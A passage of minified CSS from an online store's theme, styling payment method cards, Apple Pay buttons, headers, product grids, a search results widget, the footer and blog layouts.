svg{fill:#cccccc}.icon--ratingFull svg{fill:#757575}.rating--small{display:inline-block}.rating--small .icon{height:1rem;width:1rem;margin-top:-3px}.apple-pay-checkout-button{background-color:#000;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:100% 60%;border-radius:.28571rem;cursor:pointer;display:none;max-height:4.57143rem;min-height:2.28571rem;min-width:90px;padding:1.5rem;width:160px}.apple-pay-checkout-button--white{background-color:#fff;background-image:-webkit-named-image(apple-pay-logo-black)}.apple-pay-checkout-button--white-border{background-color:#fff;background-image:-webkit-named-image(apple-pay-logo-black);border:.5px solid #000}.apple-pay-supported .apple-pay-checkout-button{display:block;float:right}.apple-pay-supported .previewCartCheckout .apple-pay-checkout-button{display:inline-block;float:none}.paymentMethodsTitle{margin:0 0 .78571rem;padding:0;text-transform:none;width:100%}.paymentMethodsGrid{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:-.78571rem;margin-bottom:1.5rem}.paymentMethodsGrid-item{min-height:17.85714rem;padding:.78571rem;width:100%}@media (min-width:551px){.paymentMethodsGrid-item{width:50%}}.paymentMethod{background-color:#e5e5e5;border:1px solid #e5e5e5;border-radius:.21429rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap;height:100%}.paymentMethod-row{padding:1.5rem}.paymentMethod-row:first-child{background-color:#fff}.paymentMethod-row:last-child{margin-top:auto}.paymentMethod-row:only-child{height:100%}.paymentMethod .button{margin-bottom:0}.methodHeader{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row;flex-flow:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.methodHeader-icon{margin-right:.78571rem;width:2rem}@media (min-width:1261px){.methodHeader-icon{width:3rem}}.methodHeader-title{font-size:13px;font-weight:600}@media (min-width:1261px){.methodHeader-title{font-size:1rem}}.methodHeader-brand{color:#666;font-size:13px;font-weight:600}@media (min-width:1261px){.methodHeader-brand{font-size:1rem}}.methodHeader-meta{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;margin-left:auto;padding-left:.78571rem}.methodHeader-default{fill:#666666;height:1.28571rem;margin-left:.78571rem;width:1.28571rem}@media (min-width:1261px){.methodHeader-default{height:1.42857rem;width:1.42857rem}}.methodHeader-expiry{font-size:15px;text-transform:capitalize}.methodDetails{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0}.methodDetails-label{-webkit-box-flex:1;-ms-flex:1;flex:1;font-weight:600}.methodDetails-description{-webkit-box-flex:2;-ms-flex:2;flex:2;font-size:13px}.newPaymentMethod{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:100%;justify-items:center;min-height:13.28571rem;text-decoration:none}.newPaymentMethod-icon{font-size:50px;line-height:1;margin:auto 0 .78571rem}.newPaymentMethod-title{margin:0 auto auto;text-align:center}@media (min-width:551px){.paymentMethodForm{max-width:60%}}@media (min-width:551px){.paymentMethodForm-column{display:-webkit-box;display:-ms-flexbox;display:flex}.paymentMethodForm-column:first-child .form-field{margin-bottom:.78571rem}}.paymentMethodForm-heading{color:#333;font-family:Heebo,Arial,Helvetica,sans-serif;margin-top:1.5rem;text-transform:capitalize}.paymentMethodForm-subheading{display:-webkit-box;display:-ms-flexbox;display:flex;font-weight:600}@media (min-width:551px){.paymentMethodForm-cards{margin-left:auto}}.paymentMethodForm-cards-icon{margin-right:.21429rem;width:2.42857rem}.paymentMethodForm-inputs{position:relative}@media (min-width:551px){.paymentMethodForm-inputs:last-child{padding-left:1.5rem;width:30%}.paymentMethodForm-inputs:first-child{width:70%}}.paymentMethodForm-inputs-icon{position:absolute;right:.64286rem;top:2.78571rem}.paymentMethodForm-inputs-icon.icon{fill:#999999;height:1.5rem;width:1.5rem}.paymentMethodForm-details{margin-bottom:0}@media (min-width:551px){.paymentMethodForm-details{display:inline-block;margin:0 3rem 0 0}}.paymentMethodForm-details-term{font-weight:400;margin-bottom:.78571rem}.paymentMethodForm-details-description{font-size:15px;font-weight:600;letter-spacing:.25px}.manual-captcha-input-container{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex}.manual-captcha-input-container .question{font-size:1.25rem;margin-right:1rem}.manual-captcha-input-container .form-input{-webkit-box-flex:1;-ms-flex:1;flex:1}.skip-to-main-link{background:#fff;color:#333;font-weight:700;left:50%;padding:4px;position:absolute;-webkit-transform:translate(-50%,calc(-100% - 55px));transform:translate(-50%,calc(-100% - 55px));-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s;z-index:500}.skip-to-main-link:focus{-webkit-transform:translate(-50%,0);transform:translate(-50%,0)}.header{background-color:#fff;border-bottom:1px solid #e5e5e5;height:55px;position:fixed;top:0;width:100%;z-index:100}@media (min-width:801px){.header{border-bottom:1px solid #e5e5e5;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:auto;overflow:visible;position:relative}}.header.is-open{height:100%}@media (min-width:801px){.header.is-open{height:auto}}.header-logo{font-size:0;height:55px;margin:0 3.92857rem;text-align:center}@media (min-width:551px){.header-logo{margin-left:5.89286rem;margin-right:5.89286rem}}@media (min-width:801px){.header-logo{height:auto;margin:4rem auto 4.5rem;padding:0}.header.fixed .header-logo{background-color:#e5e5e5;margin:0;padding:.35714rem 0;position:absolute;top:0;width:100%}}.header-logo__link{-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#333;display:-webkit-box;display:-ms-flexbox;display:flex;height:inherit;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0 auto;position:relative;text-decoration:none;width:70%;z-index:20}.header-logo__link:after,.header-logo__link:before{content:" ";display:table}.header-logo__link:after{clear:both}@media (min-width:801px){.header-logo__link{background:0 0;border-bottom:0;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;padding:0;width:auto}}.header-logo__link:hover{color:#757575}.header-logo__link:active{color:#757575}.header-logo--left{text-align:left}@media (min-width:801px){.header-logo--left{margin-left:2.85714rem}}.header-logo--left .header-logo-image{right:unset}.header-logo--right{text-align:right}@media (min-width:801px){.header-logo--right{margin-right:2.85714rem}}.header-logo--right .header-logo-image{left:unset}.header-logo-text{display:block;font-family:Heebo,Arial,Helvetica,sans-serif;font-size:2.25vw;font-weight:300;letter-spacing:.14286rem;margin-left:auto;margin-right:auto;overflow:hidden;text-overflow:ellipsis;text-transform:uppercase;white-space:nowrap}@media (min-width:551px){.header-logo-text{font-size:2.5vw}}@media (min-width:801px){.header-logo-text{display:inline;font-size:28px;max-width:none;overflow:auto;padding:0 10px;white-space:normal}.header.fixed .header-logo-text{font-size:25px}}.header-logo-image-container{position:relative;width:100%}@media (min-width:801px){.header-logo-image-container{min-height:100px}}.header-logo-image-container::after{content:"";display:block}.header-logo-image{display:block;margin:0 auto;max-height:2.35714rem}@media (min-width:801px){.header-logo-image{max-height:none}}.header-logo-image-unknown-size{max-height:2.35714rem}@media (min-width:801px){.header-logo-image-unknown-size{max-height:none}}.mobileMenu-toggle{height:3.92857rem;width:3.92857rem;display:inline-block;font-size:0;left:0;overflow:hidden;padding:0 1.28571rem;position:absolute;z-index:50}@media (min-width:801px){.mobileMenu-toggle{display:none}}.mobileMenu-toggle .mobileMenu-toggleIcon,.mobileMenu-toggle .mobileMenu-toggleIcon::after,.mobileMenu-toggle .mobileMenu-toggleIcon::before{background:#000;content:"";display:block;height:2px;position:absolute;-webkit-transform:rotate(0);transform:rotate(0);-webkit-transition:top .1s ease-in 150ms,bottom .1s ease-in 150ms,-webkit-transform .1s ease-in;transition:top .1s ease-in 150ms,bottom .1s ease-in 150ms,-webkit-transform .1s ease-in;transition:transform .1s ease-in,top .1s ease-in 150ms,bottom .1s ease-in 150ms;transition:transform .1s ease-in,top .1s ease-in 150ms,bottom .1s ease-in 150ms,-webkit-transform .1s ease-in;width:1.42857rem}.mobileMenu-toggle .mobileMenu-toggleIcon{top:1.92857rem;-webkit-transition:background-color 10ms ease-in .1s;transition:background-color 10ms ease-in .1s}.mobileMenu-toggle .mobileMenu-toggleIcon::before{top:-.5rem}.mobileMenu-toggle .mobileMenu-toggleIcon::after{bottom:-.5rem}.mobileMenu-toggle.is-open .mobileMenu-toggleIcon{background-color:transparent;-webkit-transition-delay:0.1s;transition-delay:0.1s}.mobileMenu-toggle.is-open .mobileMenu-toggleIcon::after,.mobileMenu-toggle.is-open .mobileMenu-toggleIcon::before{background-color:#000;bottom:auto;top:auto;-webkit-transition:top .1s ease-in,bottom .1s ease-in,-webkit-transform .1s ease-in 150ms;transition:top .1s ease-in,bottom .1s ease-in,-webkit-transform .1s ease-in 150ms;transition:transform .1s ease-in 150ms,top .1s ease-in,bottom .1s ease-in;transition:transform .1s ease-in 150ms,top .1s ease-in,bottom .1s ease-in,-webkit-transform .1s ease-in 150ms}.mobileMenu-toggle.is-open .mobileMenu-toggleIcon::before{top:0;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.mobileMenu-toggle.is-open .mobileMenu-toggleIcon::after{bottom:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.body{margin-bottom:6rem;margin-top:.5rem}@media (min-width:801px){.body{margin-top:2.5rem}}.page{margin:0 -.75rem;max-width:none;width:auto}.page:after,.page:before{content:" ";display:table}.page:after{clear:both}.page-content,.page-content--full{position:relative;padding-left:.75rem;padding-right:.75rem;width:100%;float:left}.page-region{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;float:right;width:100%}@media (min-width:801px){.page-region{width:75%}}@media (min-width:801px){.page-content--centered{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;margin-left:auto;margin-right:auto;float:none}}.page-content--textCenter{text-align:center}.page-sidebar{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;position:relative;background-color:#eee}.page-sidebar a,.page-sidebar h5,.page-sidebar li{color:#000}@media (min-width:801px){.page-sidebar{padding-left:.75rem;padding-right:.75rem;width:25%;float:left}.page-sidebar+.page-content{padding-left:.75rem;padding-right:.75rem;width:75%;float:left}}.category-image{display:none}.category-ph{margin:0}@media (min-width:801px){.category-ph{margin:0 0 1rem 0}}.category-desc{margin-bottom:3.92857rem;font-size:1.28571rem}.category-desc-mobile{display:block;margin-bottom:0}@media (min-width:801px){.category-desc-mobile{display:none}}.category-desc-mobile .productGrid .card{margin-bottom:1rem}@media screen and (max-width:551px){.category-desc-mobile .productGrid .card .card-body{text-align:left}}.category-desc-mobile .productGrid .card .card-figure,.category-desc-mobile .productGrid .card .card-text{display:none}.category-desc-desktop{display:none}.category-desc-desktop:empty{display:none}@media (min-width:801px){.category-desc-desktop{display:block}}.category .isp_left_container_facets{background-color:#eee;padding:1.07143rem}@media (min-width:801px){#isp_search_result_page_container div.isp_left_container{padding:0!important}}@media (min-width:1261px){#isp_search_result_page_container div.isp_left_container{width:300px!important}}@media (min-width:1261px){#isp_search_result_page_container div.isp_center_container_position{margin-left:31%!important}}.isp_left_container{background-color:#eee;padding:1.07143rem!important}#isp_search_result_page_container div.isp_left_container{padding:1.07143rem!important}h1.page-heading{font-size:32px}h1.page-heading.category-ph:empty{display:none}#isp_search_result_page_container .isp_center_container_header div.isp_sorting_and_result_view_wrapper{position:relative!important;margin-bottom:1rem!important}@media (min-width:801px){#isp_search_result_page_container .isp_center_container_header div.isp_sorting_and_result_view_wrapper{float:none!important}}.isp_product_price.money{color:#000}li.isp_grid_product input[type=submit].isp_add_to_cart_btn{background-color:#0066b3!important}li.isp_grid_product input[type=submit].isp_add_to_cart_btn:focus,li.isp_grid_product input[type=submit].isp_add_to_cart_btn:hover{background-color:#014e88!important;color:#fff!important}@media (min-width:801px){li.isp_grid_product input[type=submit].isp_add_to_cart_btn:focus,li.isp_grid_product input[type=submit].isp_add_to_cart_btn:hover{border:2px solid #0066b3!important}}.isp_sorting_and_result_view_wrapper #isp_search_res_sorting_menu>li#search_res_sorting_title,a.isp_did_you_mean_results,li.isp_grid_product div.isp_product_info .isp_compare_at_price,li.isp_grid_product:hover form.isp_add_to_cart_form{display:none!important}div.isp_center_container ul#isp_search_results_container li.isp_grid_product,ul#isp_quick_view_content_lookalike li.isp_grid_product{height:400px!important}@media (min-width:0) and (max-width:25rem){div.isp_center_container ul#isp_search_results_container li.isp_grid_product,ul#isp_quick_view_content_lookalike li.isp_grid_product{width:100%!important}}@media (min-width:25rem) and (max-width:34.4375rem){div.isp_center_container ul#isp_search_results_container li.isp_grid_product,ul#isp_quick_view_content_lookalike li.isp_grid_product{width:47%!important}}@media (min-width:1261px){div.isp_center_container ul#isp_search_results_container li.isp_grid_product,ul#isp_quick_view_content_lookalike li.isp_grid_product{width:20.7%!important;margin:15px 1.25%!important}}#isp_search_res_sorting_menu{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}#isp_center_container .isp_center_container_header a.isp_refine_nevigation,.isp_sorting_and_result_view_wrapper #isp_search_res_sorting_menu>li>a{border:transparent!important}.isp_sorting_and_result_view_wrapper{border:1px solid #ccc!important;width:100%!important;border-radius:4px!important}@media (min-width:551px){.isp_sorting_and_result_view_wrapper{width:100%!important}}.isp_sorting_and_result_view_wrapper b.caret{position:absolute!important;top:45%!important;margin-left:5rem!important;right:15px!important}.cms_pdf_image,.isp_sorting_and_result_view_wrapper #isp_search_res_sorting_menu>li#search_res_sorting_title{font-size:1rem!important}.isp_sorting_and_result_view_wrapper #isp_search_res_sorting_menu>li>a{width:13.21429rem!important;font-size:1rem!important}@media (min-width:801px){.isp_sorting_and_result_view_wrapper #isp_search_res_sorting_menu>li>a{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}}.isp_sorting_and_result_view_wrapper{float:left!important;width:250px!important}@media (min-width:801px){.isp_sorting_and_result_view_wrapper{width:45%!important}}@media (min-width:60.9375rem){.isp_sorting_and_result_view_wrapper{width:40%!important}}@media (min-width:66.875rem){.isp_sorting_and_result_view_wrapper{width:35%!important}}@media (min-width:1261px){.isp_sorting_and_result_view_wrapper{width:30%!important}}.isp_sorting_and_result_view_wrapper #isp_search_res_sorting_menu>li>.dropdown-menu{left:0!important}#isp_search_result_page_container div.isp_center_container{padding:0!important}li.isp_grid_product div.isp_product_info .isp_product_title{font-size:18px!important}li.isp_grid_product div.isp_product_info{padding-top:0!important;padding-bottom:0!important}li.isp_grid_product div.isp_product_info{margin-top:.75rem!important}@media (min-width:801px){li.isp_grid_product div.isp_product_info{margin-top:0!important}}.isp_sorting_and_result_view_wrapper #isp_search_res_sorting_menu>li{position:static!important}.isp_sorting_and_result_view_wrapper #isp_search_res_sorting_menu>li>a{position:static!important}.breadcrumb a{font-size:1.07143rem;font-weight:400!important}.breadcrumb a:hover{color:#000 0}.breadcrumb.is-active a{color:#888!important}.breadcrumb:before{color:#000;content:"";display:inline-block;margin:0 9px;vertical-align:middle;width:3px;height:4px;border-left:solid 4px #000;border-bottom:solid 4px transparent;border-top:solid 4px transparent;margin-top:-.25rem}.breadcrumb:before:first-child{display:none}.breadcrumb:first-child:before{content:" ";margin:0;display:none}.isp_product_quick_view_button{display:none!important}.isp_center_container_header:after{content:"";border-bottom:0!important}@media (max-width:400px){li.isp_grid_product div.isp_product_image_wrapper{height:250px!important}}@media (min-width:750px){li.isp_grid_product div.isp_product_image_wrapper{height:250px!important}}#isp_center_container .isp_center_container_header a.isp_refine_nevigation{text-align:left!important}.isp_single_facet_wrapper .isp_facet_title .isp_facet_title_name{font-weight:500!important;font-family:Heebo,Arial,Helvetica,sans-serif!important;text-transform:uppercase!important;color:#000;margin-right:1rem!important}#isp_left_container .isp_facet_value a div.isp_facet_check_box_icon.isp_facet_check_box_icon_not_checked{border-color:#fff!important;background-color:#fff!important;border-width:1px!important;border-style:solid!important}#isp_left_container_facets .isp_facet_value a .isp_facet_value_name .isp_facet_value_name_not_selected{font-size:.95rem!important}#isp_left_container_facets .isp_facet_value a .isp_facet_value_name .isp_facet_value_counter{color:#000!important}#isp_left_container_facets div.isp_single_facet_wrapper span.isp_facet_narrowed_by_category,.isp_cms_title{font-weight:500!important}#isp_search_result_page_container span.isp_product_price.money{font-size:1.28571rem}.isp_sorting_and_result_view_wrapper #isp_search_res_sorting_menu>li>a{margin-left:.6rem!important;text-align:left!important}@media (max-width:34.4375rem){div.isp_center_container ul#isp_search_results_container li.isp_grid_product,ul#isp_quick_view_content_lookalike li.isp_grid_product{margin-bottom:1.25rem!important}}.isp_center_container_header a.isp_refine_nevigation span.isp_refine_navigation_content{font-size:1.5rem!important}#isp_center_container .isp_center_container_header a.isp_refine_nevigation{font-size:1.28571rem!important}.isp_sorting_and_result_view_wrapper #isp_search_res_sorting_menu>li{width:100%!important}.li.isp_grid_product input[type=submit].isp_add_to_cart_btn{display:block!important}.two-column-widget{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media (min-width:801px){.two-column-widget{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.two-colum-nav-holder{position:relative;width:100%;height:auto}@media (min-width:801px){.two-colum-nav-holder{max-width:450px}}@media (min-width:1150px){.two-colum-nav-holder{max-width:350px}}#isp_search_result_page_container .isp_center_container_header div.isp_sorting_and_result_view_wrapper{margin-right:1rem}.spacer{display:none;width:100px}@media (min-width:801px){.spacer{display:block}}.two-colum-nav-holder ul{margin-left:0}.left-nav{background-color:#eee;list-style-type:none}.left-nav ul{margin:0}.left-nav .lstn{list-style-type:none}.left-nav .left-nav-inner li{width:100%}.left-nav a{text-decoration:none;font-size:1.28571rem;font-weight:500;line-height:1.42857rem;width:100%}.left-nav a:hover{color:#0066b3}.np{padding:0!important}.cat-name{padding:1rem;border-top:1px solid #c0cad0}.cat-name:last-child{border-bottom:1px solid #c0cad0}.cat-name a{padding:1rem}.display-none{display:none;padding:0}.two-column-shogun p{margin:0}.left-nav{display:none}.left-nav:first-child{display:block!important}div.isp_center_container div#isp_search_results_filter_tags{bottom:none!important;top:0!important;padding-bottom:10px!important}.isp_related_product.slick-slide.slick-current.slick-active .isp_related_product_info .isp_add_to_cart_form{display:none!important}@media (max-width:54.85714rem){.isp_left_container.display_refine_slide{width:235px!important}.isp_center_container.isp_center_container_position.display_refine_slide{margin-left:22%!important}#isp_search_result_page_container div.isp_center_container_header{padding-left:1rem!important}}.footer{background-color:#000;border-top:1px solid #e5e5e5;padding:3rem 0;position:relative}.footer-title-sr-only{height:1px;left:-10000px;overflow:hidden;position:absolute;top:auto;width:1px}.footer-info{margin:0 -.75rem;max-width:none;width:auto;font-size:0}.footer-info:after,.footer-info:before{content:" ";display:table}.footer-info:after{clear:both}.footer-info-col{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;color:#989898;display:inline-block;float:none;font-size:1rem;overflow-wrap:break-word;text-align:center;vertical-align:top;-ms-word-break:break-all}@media (min-width:551px){.footer-info-col{text-align:left;width:50%}}@media (min-width:801px){.footer-info-col{width:33.33334%}}.footer-info-col>:first-child{margin-top:0}.footer-info-col>:last-child{margin-bottom:0}@media (min-width:801px){.footer-info-col--small{width:16.66667%}}.footer-info-col--social{width:100%}@media (min-width:551px){.footer-info-col--left{padding:0}}@media (min-width:551px){.footer-info-col--right{left:50%;position:inherit;width:50%}}@media (min-width:801px){.footer-info-col--right{left:0;padding:0;text-align:right;width:100%}}.footer-info-heading{color:#fff;font-size:1rem;text-transform:inherit}.footer-info-list{list-style:none;margin-left:0}.footer-info-list a{color:#989898;text-decoration:none}.footer-info-list a:hover{color:#0066b3}.footer-copyright{text-align:center}@media (min-width:551px){.footer-copyright{text-align:left}}.footer-copyright>.powered-by{color:#989898;font-size:12px;margin:0}.footer-copyright>.paypal-credit{color:#989898;font-size:12px;margin:1em 0 2em}.footer-copyright a{color:#989898;text-decoration:none}.footer-copyright a:hover{color:#0066b3}.footer-payment-icons{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style-type:none;margin-left:0;margin-top:1.5rem}@media (min-width:551px){.footer-payment-icons{-webkit-box-pack:normal;-ms-flex-pack:normal;justify-content:normal}}@media (min-width:801px){.footer-payment-icons{margin-top:3rem}}.footer-payment-icons .footer-payment-icon{height:2.85714rem;margin:.35714rem;vertical-align:middle;width:3.57143rem}.footer-payment-icons svg{fill:white}@media (min-width:551px){.footer-geotrust-ssl-seal{bottom:0;position:absolute;right:16px}}.footer-geotrust-ssl-seal table{margin:auto}.footer-newsletter-summary{text-align:left}.container{margin-left:auto;margin-right:auto;max-width:92.83929rem;padding:0 1.5rem;position:relative;width:100%}.container.nop{padding:0}.container.nopl{padding:1rem}@media (min-width:1261px){.container.nopl{padding:0}}@media (min-width:1261px){.container{padding:0 6rem}}.container-oversized{margin-left:auto;margin-right:auto;max-width:1450px;padding:0 1.5rem;position:relative;width:100%}.with-link{margin-bottom:1rem}.with-link h2{margin-bottom:0}.with-link a{display:none;font-size:1.28571rem}.with-link a:after{content:"+";position:absolute;margin-left:5px}@media (min-width:801px){.with-link a{display:block}}.sbs-mobile{text-align:center}.sbs-mobile a{font-size:1.28571rem}.sbs-mobile a:after{content:"+";position:absolute;margin-left:5px}@media (min-width:801px){.sbs-mobile{display:none}}.blog{margin-bottom:1.5rem}@media (min-width:801px){.blog{margin:auto;width:100%}}.blog .tags{margin-top:3rem;text-align:center}.blog .socialLinks{text-align:center}.blog .addthis_toolbox{margin-top:3rem}.blog-title{font-size:22px;margin:0 1.5rem .35714rem}.blog-title a{text-decoration:none}.blog-author,.blog-date{color:#989898;text-align:center}.blog-author{margin-bottom:2.5rem}.blog-post{font-size:15px;text-align:left}.blog-thumbnail{margin:0 auto 2rem;position:relative;max-width:190px}.blog-thumbnail img{width:100%}.blog-post-figure{display:none;margin:auto;text-align:center}@media (min-width:801px){.blog-post-figure{width:66.66667%}}.blog-post-body{display:block;margin:0 auto;text-align:center;width:100%}@media (min-width:551px){.blog-post-body{width:83.33333%}}@media (min-width:801px){.blog-post-body{width:66.66667%}}@media (min-width:1261px){.blog-post-body{width:50%}}.blog-body{font-size:0}.blog-body .blog{padding-bottom:3rem;border-top:1px solid #e5e5e5}@media (min-width:801px){.blog-body .blog{display:inline-block;width:calc(100%/2);vertical-align:top;margin-top:0}.blog-body .blog:nth-child(n+4){border:0;border-top:1px solid #e5e5e5}}@media (min-width:1261px){.blog-body .blog{width:calc(100%/3);border-top:0!important}.blog-body .blog:nth-child(n+5){border-top:1px solid #e5e5e5!important}}.blog-body .blog .blog-post-figure{display:block}.blog-body .blog .blog-post-body{width:90%}.sidebarBlock+.sidebarBlock{border-top:1px solid #e5e5e5;margin-top:2rem;padding-top:2rem}.sidebarBlock-heading{margin-top:0;text-transform:inherit}.brandGrid{list-style:none;margin-left:0;margin:0 -.75rem;max-width:none;width:auto;font-size:0;margin-bottom:1.5rem}.brandGrid ol,.brandGrid ul{list-style:none;margin-bottom:0}.brandGrid:after,.brandGrid:before{content:" ";display:table}.brandGrid:after{clear:both}.brandGrid .brand{padding-left:.75rem;padding-right:.75rem;width:50%;float:none;display:inline-block;font-size:1rem;vertical-align:top}@media (min-width:551px){.brandGrid .brand{width:33.33333%}}@media (min-width:801px){.brandGrid .brand{width:25%}}.brandGrid .brand .card-title{text-align:center}.brand-image-container{position:relative;max-width:100px}.brand-image-container img{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.brand-image-container::after{content:"";display:block;height:0;padding-bottom:100%;width:100%}.brand .card-img-container{max-width:190px}.brand .card-img-container::after{content:"";display:block;height:0;padding-bottom:131.57895%;width:100%}.productGrid{list-style:none;margin-left:0;margin:0 -.75rem;max-width:none;width:auto;font-size:0;margin-bottom:1.5rem}.productGrid ol,.productGrid ul{list-style:none;margin-bottom:0}.productGrid:after,.productGrid:before{content:" ";display:table}.productGrid:after{clear:both}.productGrid .product{padding-left:.75rem;padding-right:.75rem;width:50%;float:none;display:inline-block;font-size:1rem;vertical-align:top}@media (min-width:551px){.productGrid .product{width:33.33333%}}@media (min-width:801px){.productGrid .product{width:25%}}@media (min-width:551px){.page-sidebar+.page-content .productGrid .product{width:33.33333%}}.productMasonry{-webkit-column-count:2;-moz-column-count:2;column-count:2;-webkit-column-fill:auto;-moz-column-fill:auto;column-fill:auto;-webkit-column-gap:1.42857rem;-moz-column-gap:1.42857rem;column-gap:1.42857rem;margin:0 0 1.5rem;overflow:hidden}@media (min-width:551px){.productMasonry{-webkit-column-count:3;-moz-column-count:3;column-count:3}}@media (min-width:801px){.productMasonry{-webkit-column-count:4;-moz-column-count:4;column-count:4}}.productMasonry .product{-webkit-column-break-inside:avoid;-moz-column-break-inside:avoid;break-inside:avoid;page-break-inside:avoid;display:block;margin-bottom:3rem;padding:0;width:100%}.productMasonry .card{margin:0}@media (min-width:801px){.no-csscolumns .productGrid--maxCol6 .product{width:16.66667%}}@media (min-width:801px){.csscolumns .productGrid--maxCol6{-webkit-column-count:6;-moz-column-count:6;column-count:6}}@media (min-width:801px){.no-csscolumns .productGrid--maxCol3 .product{width:33.33333%}}@media (min-width:801px){.csscolumns .productGrid--maxCol3{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;float:none}.csscolumns .productGrid--maxCol3 .product{padding-left:.75rem;padding-right:.75rem;width:33.33333%;float:none}}.productList{list-style:none;margin-left:0;margin:.78571rem}.productList ol,.productList ul{list-style:none;margin-bottom:0}.productList .product+.product{margin-top:4rem}@media (min-width:551px){.listItem{margin:0 -.75rem;max-width:none;width:auto;display:table}.listItem:after,.listItem:before{content:" ";display:table}.listItem:after{clear:both}}@media (min-width:551px){.listItem-body,.listItem-figure{display:table-cell;vertical-align:top}}@media (min-width:1261px){.listItem-body,.listItem-figure{vertical-align:middle}}.listItem-button{background-color:rgba(255,255,255,.9);color:#333}.listItem-button:hover{background-color:#fff;color:#333}.listItem-figure{margin:0 0 1.5rem}@media (min-width:551px){.listItem-figure{margin-bottom:0;padding-left:.78571rem;padding-right:.78571rem;width:25%}}@media (min-width:1261px){.listItem-figure{position:relative}}.listItem-figure .listItem-button{margin:1.5rem 0}@media (min-width:1261px){.listItem-figure .listItem-button{position:relative;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);display:inline-block;margin:0 0 1.5rem;pointer-events:all;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}.listItem-figureBody{opacity:1;text-align:center}@media (min-width:1261px){.listItem-figureBody{bottom:0;height:100%;left:.78571rem;opacity:0;position:absolute;right:.78571rem;top:0}.listItem-figureBody:hover{opacity:1}}.listItem-image{width:100%}@media (min-width:551px){.listItem-body{padding-left:1.28571rem;padding-right:.78571rem;width:75%}}@media (min-width:1261px){.listItem-content{display:table}}@media (min-width:1261px){.listItem-actions,.listItem-details{display:table-cell;vertical-align:top}}@media (min-width:1261px){.listItem-details{padding-right:6rem}.listItem-details>:last-child{margin-bottom:0}}.listItem-rating{margin-bottom:.35714rem}.listItem-brand{color:#999;font-size:1rem;margin:0 0 .21429rem}@media (min-width:801px){.listItem-brand{font-size:15px;margin-bottom:0}}.listItem-title{font-size:15px;margin:0 0 .21429rem}@media (min-width:801px){.listItem-title{font-size:20px}}.listItem-title>a{text-decoration:none}.listItem-price{margin-bottom:1rem}@media (min-width:801px){.listItem-price{font-size:20px}}@media (min-width:1261px){.listItem-actions{vertical-align:middle;width:22%}.listItem-actions .button--compare{font-size:13px;padding:.57143rem 1.5rem}}.listItem-actions .button{margin-bottom:0}@media (min-width:1261px){.listItem-actions .button{width:100%}.listItem-actions .button+.button{margin:.78571rem 0 0}}@media (min-width:1261px){.page-sidebar+.page-content .productList .listItem-details{padding-right:3rem}}@media (min-width:1261px){.page-sidebar+.page-content .productList .listItem-actions{width:30%}}.productView{margin:0 -.75rem;max-width:none;width:auto;margin-left:-1rem;margin-right:-1rem}.productView:after,.productView:before{content:" ";display:table}.productView:after{clear:both}.modal .productView{padding-bottom:0;padding-top:0}.productView--quickView .socialLinks-item--print{display:none}.productView-images{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;padding-left:1rem;padding-right:1rem}@media (min-width:801px){.productView-images{width:50%}}.productView-details{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;padding-left:1rem;padding-right:1rem}@media (min-width:801px){.productView-details{width:50%}}.productView-description{float:none;padding-left:1rem;padding-right:1rem;width:100%;border-top:0}.productView-description .productView-title{border-bottom:1px solid #e5e5e5;margin-bottom:1rem;padding-left:1rem;padding-right:1rem}.productView-description .accordion-block #tab-description a{font-weight:700!important;text-decoration:underline!important}.productView-description .accordion-block #tab-description a:hover{text-decoration:none!important}.videoGallery{border:0!important}div[id*=isp-related-widget]{overflow:hidden}div[id*=isp-related-widget] .isp_related_title{font-size:1.28571rem;font-weight:300;margin:3rem 0;text-align:left;text-transform:initial;color:#000}div[id*=isp-related-widget] .slick-prev{left:-30px}div[id*=isp-related-widget] .isp_related_product_name{max-height:none!important}div[id*=isp-related-widget] .isp_related_product_name 